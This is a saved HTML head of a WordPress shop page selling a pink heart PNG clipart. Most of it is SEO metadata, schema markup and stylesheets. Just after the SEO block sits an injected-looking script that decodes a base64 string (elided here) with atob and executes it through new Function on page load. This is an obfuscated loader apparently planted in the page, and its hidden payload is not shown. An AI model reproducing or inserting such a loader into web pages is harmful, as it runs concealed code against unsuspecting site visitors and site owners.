

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/product/pink-love-heart-bouble-dimension-decoration-png/
body_size: 80518
content:
	<!DOCTYPE html>
	<html class=""  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Pink Love Heart Bouble Dimension Decoration-PNG - The Great India Shop</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Download the vector graphics to design your artworks which is related to passion, love, pink heart. The heart formed by pink with love text effect transparent PNG clipart image or vector file is easy to modify and download." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.thegreatindianshop.com/product/pink-love-heart-bouble-dimension-decoration-png/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pink Love Heart Bouble Dimension Decoration-PNG - The Great India Shop" />
		<meta property="og:description" content="Download the vector graphics to design your artworks which is related to passion, love, pink heart. The heart formed by pink with love text effect transparent PNG clipart image or vector file is easy to modify and download." />
		<meta property="og:url" content="https://www.thegreatindianshop.com/product/pink-love-heart-bouble-dimension-decoration-png/" />
		<meta property="article:published_time" content="2021-12-16T15:39:47+00:00" />
		<meta property="article:modified_time" content="2021-12-16T15:39:48+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Pink Love Heart Bouble Dimension Decoration-PNG - The Great India Shop" />
		<meta name="twitter:description" content="Download the vector graphics to design your artworks which is related to passion, love, pink heart. The heart formed by pink with love text effect transparent PNG clipart image or vector file is easy to modify and download." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/product\/pink-love-heart-bouble-dimension-decoration-png\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.thegreatindianshop.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/product-category\/png-files\/#listItem","name":"PNG Files"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/product-category\/png-files\/#listItem","position":3,"name":"PNG Files","item":"https:\/\/www.thegreatindianshop.com\/product-category\/png-files\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/product\/pink-love-heart-bouble-dimension-decoration-png\/#listItem","name":"Pink Love Heart Bouble Dimension Decoration-PNG"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/product\/pink-love-heart-bouble-dimension-decoration-png\/#listItem","position":4,"name":"Pink Love Heart Bouble Dimension Decoration-PNG","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/product-category\/png-files\/#listItem","name":"PNG Files"}}]},{"@type":"ItemPage","@id":"https:\/\/www.thegreatindianshop.com\/product\/pink-love-heart-bouble-dimension-decoration-png\/#itempage","url":"https:\/\/www.thegreatindianshop.com\/product\/pink-love-heart-bouble-dimension-decoration-png\/","name":"Pink Love Heart Bouble Dimension Decoration-PNG - The Great India Shop","description":"Download the vector graphics to design your artworks which is related to passion, love, pink heart. The heart formed by pink with love text effect transparent PNG clipart image or vector file is easy to modify and download.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/product\/pink-love-heart-bouble-dimension-decoration-png\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2021\/12\/Heart-10.png","@id":"https:\/\/www.thegreatindianshop.com\/product\/pink-love-heart-bouble-dimension-decoration-png\/#mainImage","width":1483,"height":1078},"primaryImageOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/product\/pink-love-heart-bouble-dimension-decoration-png\/#mainImage"},"datePublished":"2021-12-16T15:39:47+00:00","dateModified":"2021-12-16T15:39:48+00:00"},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Pink Love Heart Bouble Dimension Decoration-PNG Comments Feed" href="https://www.thegreatindianshop.com/product/pink-love-heart-bouble-dimension-decoration-png/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fproduct%2Fpink-love-heart-bouble-dimension-decoration-png%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fproduct%2Fpink-love-heart-bouble-dimension-decoration-png%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.17.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.98.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.98.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.54.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.83' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.3' media='all' />
